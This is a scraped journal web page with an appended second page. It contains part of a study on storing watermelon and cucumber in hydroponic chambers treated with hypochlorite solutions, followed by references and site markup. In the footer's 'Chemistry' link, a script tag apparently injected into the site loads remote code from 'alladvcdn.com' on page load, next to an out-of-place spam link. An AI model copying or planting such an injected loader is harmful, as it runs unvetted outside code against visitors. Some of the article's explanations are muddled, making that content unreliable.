<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Figure 3</strong> above revealed vitamin A&amp;C contents of water melon and cucumber in HPS. The obvious reason for high content of vitamin A in water melon than cucumber might be due to differs of fruits, sources and horticultural diversity. Vitamin C were low for water melon compared to cucumber fruit except for treated sample with 5 ml HOCL solution. This high value observed with sample AB could be due to high humidity and osmotic pull of vitamin C from water melon matrices cell and the surface area of water melon during HPS [2]. The low temperature generally had a great deal of contribution to slow labiality of vitamin A&amp;C during the storage period.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Figure 4</strong> above showed mineral contents of water melon and cucumber fruits in hydroponic storage. The sodium content for both water melon and cucumber had low or traceable values. This observation may be due to use of mineral sodium for metabolic process after detachment, similar with cellulose and hemicellulose degradation by enzymes [2]. Conversely, the potassium content of water melon showed low values at fresh harvest (control) and at 5ml sodium Oxo chlorate solutions respectively. Dissimilar high same values were observed with stored water melon stored hydroponically in tap water and of 2.5 ml sodium Oxo chlorate solution. This observation may be due to material utilization during storage and mineral potassium favored at moderate Oxo chlorate concentration treatment. Phosphorus content was low at 2.5 ml sodium Oxo chlorate solution, but high with control, tap water treatment and 5ml sodium Oxo chlorate solution. The cucumber chamber showed a dovetailing value as concentration of Oxo chlorates increases. Control sample had high values of potassium mineral while 5ml of Oxo chlorate had the lowest value. The values for phosphorus went in contrasting directions. Values were lowest at control then increased and became stable from tap water hydroponically stored cucumber. This variation may be due to Oxo chlorate concentration, humidity effect, respiration quotient excipient from the chamber, fruits types, metabolic variation and periodic position of mineral elements on the periodic table. According to Kader [3], Talukder [12] and Kitinoja [13] utilizing improved post-harvest practices often results in reduced food losses, improved overall quality and food safety, and higher profits for growers and marketers.<br /><br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Figure 5</strong> revealed microbial counts of water melon and cucumber fruits in hydroponic storage the bacterial counts gradually increased with sodium Oxo chlorate solution for water melon fruits. But bacterial counts decreased or were low in control, tap water and 5ml sodium Oxo chlorate solutions cucumbers chambers.&nbsp; Counts increased to 14x10<sup>3 </sup>CFU in 2.5 sodium Oxo chlorate solutions. The fungi counts were observed to be low in water melon chamber and absent totally in cucumber chamber. This favorable condition may be due to bleaching effect of chlorine in solution. Chlorine treatments (100 to 150 ppm Cl) had been be used in wash water to help control pathogen build up during packing operations [14].<br /><br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">The rate of respiration of a fruit or vegetable is inversely proportional to the shelf life of the product; a higher rate decreases shelf life [11,15].<br /><br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>CONCLUSION<br /><br /></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">The creation of hydroponic chambers to prolong the shelf stay of perishable fruit such as water melon and cucumber are possible. These could be used to extend the post-harvest stay of vegetables and or fruits. The results revealed that nutrient retention in hydroponically stored fruits could retain as much nutrients and increased food safety.</span></div>	
	
  </div>

  <div id="tabs3">
   <ol>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Phillips CA (1996) Review: Modified atmosphere packaging and its effects on the microbiological quality and safety of produce. Intl J Food Sci Technol 31: 463-479.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thumula P (2006) Studies on storage behavior of tomatoes coated with Chitosan-Lysozyme films. (publication number) &ldquo;Master&rsquo;s thesis&rdquo;, McGill University Canada. Available online at: https://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.533.2027&amp;rep=rep1&amp;type=pdf</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Kader AA (1992) Postharvest Technology of Horticultural Crops. 2<sup>nd</sup> Oakland, CA: University of California. pp: 1-535.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Orede VO, Ogori AF, Adekoyeni OO, Ajayi FF (2018) Effect of Hydroponic Modified Atmosphere Storage (HMAS) on Cucumber Vegetable and Water Melon Fruit. SM J Nutr Metab 4(1): 1025</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Van Duyn MA, Pivonka E (2000) Overview of the health benefits of fruit and vegetable consumption for the dietetics professional: Selected literature. J Am Diet Assoc 100: 1511-1521.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">AOAC (2012) Official methods of analysis, Association of official analytic chemist 19<sup>th</sup> Washington D.C., USA.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Adegoke GO (2004) Understanding Food Microbiology. 2<sup>nd</sup> Alleluia ventures. pp: 173-176.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Gorny, Zagory D (2002) Food safety in the Commercial Storage of Fruits, Vegetables, and Florist and Nursery Stocks-A Draft Version of the Revision to USDA Agricultural Handbook Number 66 (K. C. Gross, C. Y. Wang, and M. Saltveit, ed.). Available online at: https://irrec.ifas.ufl.edu/postharvest/HOS_5085C/Reading%20Assignments/USDA%20HANDBOOk%2066.pdf</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Fallik E, Aharoni Y (2004) Postharvest Physiology, Pathology and Handling of Fresh Produce. Lecture Notes. International Research and Development course on Postharvest Biology and Technology. The Volcani Center, Israel. pp: 30. Available online at: https://www.agri.gov.il/download/files/200215PostharvestBrochure.pdf</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Aharoni N (2004) Packaging, Modified Atmosphere (MA) and Controlled Atmosphere (Principles and Applications. International Research and Development course on Postharvest Biology and Technology). The Volcani centre, Isreal.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Lee L, Arul J, Lencki R, Castaigne F (1996) A review on modified atmosphere packaging and preservation of fresh fruits and vegetables: Physiological basis and practical aspects - part II. Packaging Technol Sci 9: 1-17.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Talukder S, Khalequzzaman KM, Khuda SMKE, Islam MS, Chowdhury MNA (2003) Prepackaging, Storage losses and physiological changes of fresh tomatoes influenced by postharvest treatment. Pakistan J Biol Sci 614: 1205-1207.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Kitinoja L, Kader AA (1995) Small scale postharvest handling practices- A manual for horticultural crops &copy; Department of Pomology University of California- Davis, CA. Available online at: http://postharvest.ucdavis.edu/files/230094.pdf</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Kupferman EM (1990) Life after benlate: An update on the alternatives. Washington State University Tree Fruit Postharvest J 1(1): 13-15.</span></li>
<li style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Iritwange SV (2006) Application of modified atmosphere packaging and related technology in postharvest handling of fresh fruits and vegetables. Agricultural engineering International: the CIGR Ejournal 4(VIII): 1-13.</span></li>
</ol>  </div>
  
  <div id="tabs4">
    <div class="">
			<ul  class="gallery clearfix" style="display:table-cell;text-align:left" >
            				<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/tables/6e9601e079715d6507719729070a911e.png" data-lightbox="example-i<br />
<b>Notice</b>:  Undefined variable: i in <b>/home/m8f0lfau25yr/public_html/article.php</b> on line <b>667</b><br />
"  ><img src="images/table-icon.gif" width="130"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"  align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small">Table 1</div>
				</li>
							<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/tables/cd7afa6d953d5f5dc5d16460a03c825d.png" data-lightbox="example-i<br />
<b>Notice</b>:  Undefined variable: i in <b>/home/m8f0lfau25yr/public_html/article.php</b> on line <b>667</b><br />
"  ><img src="images/table-icon.gif" width="130"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"  align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small">Table 2</div>
				</li>
						</ul>
       </div>
  </div>
  
  <div id="tabs5">
   <div class="">
			<ul  class="gallery clearfix" style="display:table-cell;text-align:left" >
            				<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/articles/2a00c0b5167b4dfec3c690adb5f3ad47.png" data-lightbox="example-1"  ><img src="images/articles/2a00c0b5167b4dfec3c690adb5f3ad47.png" width="150" height="110"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"   align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small"></div>
				</li>
							<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/articles/6f8764c8036f538a55112ce13c6c2f73.png" data-lightbox="example-2"  ><img src="images/articles/6f8764c8036f538a55112ce13c6c2f73.png" width="150" height="110"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"   align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small"></div>
				</li>
							<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/articles/11970eb1c72435744db7ce6eafb7f96a.png" data-lightbox="example-3"  ><img src="images/articles/11970eb1c72435744db7ce6eafb7f96a.png" width="150" height="110"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"   align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small"></div>
				</li>
							<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/articles/f369b132d8c775714b80c8511d748499.png" data-lightbox="example-4"  ><img src="images/articles/f369b132d8c775714b80c8511d748499.png" width="150" height="110"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"   align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small"></div>
				</li>
							<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/articles/39bdc1a49c0e4c04c19dfe288cc36fe4.png" data-lightbox="example-5"  ><img src="images/articles/39bdc1a49c0e4c04c19dfe288cc36fe4.png" width="150" height="110"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"   align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small"></div>
				</li>
						</ul>
       </div>
  </div>
  
  <div id="tabs6">
     <a class="btn" href="./documents/b618b8f41c4420b27b278444ad52f51f.pdf" download>Download PDF</a>
   <a class="btn" href="documents/b618b8f41c4420b27b278444ad52f51f.pdf" target="_blank">View PDF</a>
     </div>
    
  <div id="tabs7">
   <canvas id="speedChart" style="width: 903px;height: 462px;"></canvas>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.5.0/Chart.min.js"></script>
   <script>
       var speedCanvas = document.getElementById("speedChart");

Chart.defaults.global.defaultFontFamily = "Lato";
Chart.defaults.global.defaultFontSize = 18;

var dataFirst = {
    label: "Citations",
    data: [10, 33, 45, 33, 20, 55, 0, 0, 0, 0, 0, 0],
    lineTension: 0,
    fill: false,
    borderColor: 'red'
  };

var dataSecond = {
    label: "Views",
    data: [270, 193, 251, 364, 2025, 616, 249, 200, 527, 792, 481, 364],
    lineTension: 0,
    fill: false,
  borderColor: 'blue'
  };

var speedData = {
  labels: ["Jan", "Feb", "Mar", "Apr", "May", "June","July", "Aug", "Sep", "Oct", "Nov", "Dec"],
  datasets: [dataFirst, dataSecond]
};

var chartOptions = {
  legend: {
    display: true,
    position: 'top',
    labels: {
      boxWidth: 80,
      fontColor: 'black'
    }
  }
};

var lineChart = new Chart(speedCanvas, {
  type: 'line',
  data: speedData,
  options: chartOptions
});
   </script>
  </div>
  
 </div>
</div>

</div>
      
    </div>

      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=17" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=29&journal_title=Journal of Biochemistry and Molecular Medicine (ISSN:2641-6948)">Journal of Biochemistry and Molecular Medicine (ISSN:2641-6948)</a></li>
		
    		
		<li><a href="journals.php?journal=52&journal_title=Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)">Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)</a></li>
		
    		
		<li><a href="journals.php?journal=70&journal_title=Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)">Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)</a></li>
		
    		
		<li><a href="journals.php?journal=20&journal_title=Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)">Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)</a></li>
		
    		
		<li><a href="journals.php?journal=45&journal_title=Journal of Microbiology and Microbial Infections (ISSN: 2689-7660)">Journal of Microbiology and Microbial Infections (ISSN: 2689-7660)</a></li>
		
    		
		<li><a href="journals.php?journal=26&journal_title=Journal of Genetics and Cell Biology (ISSN:2639-3360)">Journal of Genetics and Cell Biology (ISSN:2639-3360)</a></li>
		
    		
		<li><a href="journals.php?journal=53&journal_title=Proteomics and Bioinformatics (ISSN:2641-7561)">Proteomics and Bioinformatics (ISSN:2641-7561)</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->

  <script type="text/javascript">
    $(document).ready( function() {
      $('#tab-container').easytabs();
    });
  </script>





</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/js/cbpHorizontalMenu.js
body_size: 24355
content:

 <!doctype html>
<html>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4391688267025345"
     crossorigin="anonymous"></script>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="noodp" />

<script type="application/ld+json">
	{
	  "@context": "https://schema.org/scitcentral",
	  "@type": "WebSite",
	  "url": "https://www.scitcentral.com/",
	  "potentialAction": {
	  "@type": "SearchAction",
	  "target": "https://query.scitcentral.com/search?q={scitcentral}",
	  "query-input": "required name=scitcentral"
		}
	}
</script>



<title>Open Access Journals | Open Access Publications</title>
<meta name="description" content="Open Access Journals published by SciTech Central in the fields of Medical, Clinical, LifeScience, and more."/>
<meta name="keywords" content="Open access journals, Open Access Publications, open access, open access publisher, open access publishing, International Open access journals,  clinical journals, medical journals, pharma journals, life science journals, Engineering journals, open access journal articles."/>

<link rel="canonical" href="www.scitcentral.com/" />

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="stylesheets/font-awesome.min.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>

<script src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/bannerslider.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Open Access Journals | Open Access Publications" />
<meta property="twitter:description" content="Open Access Journals published by SciTech Central in the filed of Mecial, Clinical, LifeScience,and more." />
<meta property="twitter:image:src" content="https://www.scitcentral.com/images/Twittercard.jpg" />

</head>

  <a href="https://www.alexa.com/siteinfo/www.scitcentral.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/a?url=www.scitcentral.com'></script></a>
    
<div class="mainwrapper">
  <!--mainwrapper-->
  <link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>

<div class="header">
    <!--header-->
    <div class="logo"><a href="http://www.scitcentral.com/"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header">
      <!--right_header-->
      <div class="navigation">
        <ul class="menu">
         <li><a href="http://www.scitcentral.com/">Home</a></li>
          <li><a href="openAccess">Open Access</a></li>
          <li><a href="javascript:void(0)" data-flexmenu="flexmenu1">Journals</a></li>
          <li><a href="editorChief">Editors In Chief</a></li>
          <li><a href="submitManuscript">Submit Manuscript</a></li>
          <li><a href="membership">Membership</a></li>
          <li><a href="faq">FAQS</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="atozJournals" title="" >A-Z Journals</a> </li>
			<li ><a href="browseBySubject" title="" >Browse by Subject</a> </li>
	    </ul>	
		
       
	    <div id="m_nav">
           <select onChange="javascript:window.location=this.value">
            <optgroup label="Menu" style="padding-left:6px;font-weight:bold;"></optgroup>
            <option value="http://www.scitcentral.com/"  selected="selected" >Home</option>
            <option value="openAccess" >Open Access</option>
            <optgroup label="Journals" style="padding-left:6px;font-weight:bold;"></optgroup>
            	<option value="atozJournals"  >&nbsp;&nbsp;&nbsp; A-Z Journals</option>
            	<option value="browseBySubject" >&nbsp;&nbsp;&nbsp; Browse by Subject</option>
            <option value="editorChief"  >Editor-In-Chief</option>
            <option value="submitManuscript" >Submit Manuscript</option>
			<option value="membership" >Membership</option>
            <option value="faq" >FAQS</option>
          </select>
        </div>
      </div>
     
	  
	  
	  <div class="navigation_bottom">
        <!--navigation_bottom-->
        <div class="login_reg">
          <ul class="inner_logreg">
           <li style="background:url(images/arrow1.jpg) no-repeat;"><a href="atozJournals">A-Z Journals</a></li>
			<li style="background:url(images/register.png) no-repeat;"><a href="browseBySubject">Subject Wise</a></li>
            <li style="background:url(images/login.png) no-repeat;"><a href="articleLinks">Articles</a></li>
			<li style="background:url(images/arrow1.jpg) no-repeat;"><a href="https://www.scitcentralconferences.com" target="_blank">Conferences</a></li>
          </ul>
        </div>
        <div class="socialicons" style="margin:-70px 0px 0px 0px;">
          <ul>
            <li><a href="https://www.facebook.com/SciTechCentralOpenAccessJournals" target="_blank"><img src="images/fb.png" width="27" height="26"></a></li>
            <li><a href="https://www.linkedin.com/company/scitech-central-journals/" target="_blank"><img src="images/in.png" width="27" height="26"></a></li>
            <li><a href="https://twitter.com/scitechcentral" target="_blank"><img src="images/tw.png" width="27" height="26"></a></li>
            <li><a href="https://www.instagram.com/" target="_blank"><img src="images/instagram.png" width="27" height="26"></a></li>
          </ul>
        </div>
         <a href="articleLinks.php?research=covid-19" class="offer_png"><span> COVID-19 Research</span></a>
        
        
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>  <!--header-->
  <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    

<div class="banner">
      <!--banner-->
      <div id="myCarousel" class="carousel slide hidden-xs" data-ride="carousel">
        <!-- Wrapper for slides -->
        <div class="carousel-inner">
          
    	  	
		  <div class="item active"> 
				<a href="browseBySubject.php?id=7"> 
					<img src="images/24433d4226da36daec21b564101cd725.jpg">
					<div class="carousel-caption">
					  <h3> Clinical Journals</h3>
					  <p>																																																																																																																																																																									</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=6"> 
					<img src="images/d0c58f4634b592ad0af79c09d69e723e.jpg">
					<div class="carousel-caption">
					  <h3> Medical Journals</h3>
					  <p>																																																																																																																																							</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=11"> 
					<img src="images/c3bf446a32bbfa68d4c3af401ba185ae.jpg">
					<div class="carousel-caption">
					  <h3> LifeScience Journals</h3>
					  <p>																																																																																																																																															</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=8"> 
					<img src="images/af448023b4f527eacb2d5fa914888289.jpg">
					<div class="carousel-caption">
					  <h3> Pharma Journals</h3>
					  <p>																																																																																																																																																																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=12"> 
					<img src="images/dc21ee76457896482138c216b90ce661.jpg">
					<div class="carousel-caption">
					  <h3> Chemistry Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=9"> 
					<img src="images/b2a05a5184680611bc03de47cec26952.jpg">
					<div class="carousel-caption">
